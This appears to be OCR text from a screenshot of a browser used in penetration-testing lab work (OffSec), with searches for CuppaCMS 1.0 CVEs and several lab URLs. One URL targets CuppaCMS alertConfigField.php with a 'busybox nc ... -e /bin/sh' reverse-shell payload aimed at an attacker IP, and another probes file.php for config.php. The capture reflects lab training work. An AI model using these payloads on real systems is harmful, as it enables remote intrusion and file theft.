 SquirrelMail 1.4.23 [SVN]
10.49.175.116/45kra24zxs28v
nuclei-templates/http/cve
GitHub - CuppaCMS/Cupp
Not Secure
ra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlconfig='busybox nc 192.168.132.94 4444 -e /bin/sh'
Import bookmarks...
OffSec
CorpNet NOC — Sign In — http://10.49.158.255:5050/internal
10.48.153.5 — http://10.48.153.5/file.php?cv=config.php
user's Blog! › Log In — http://10.48.188.64/wp-login.php
10.49.135.226 — http://10.49.135.226/retro/wp-content/themes/90s-retro/index.php
IIS Windows Server — http://10.48.147.18
Recent Searches
CuppaCMS 1.0 CVE
CuppaCMS 1.0 github
CuppaCMS cve
Field configuration: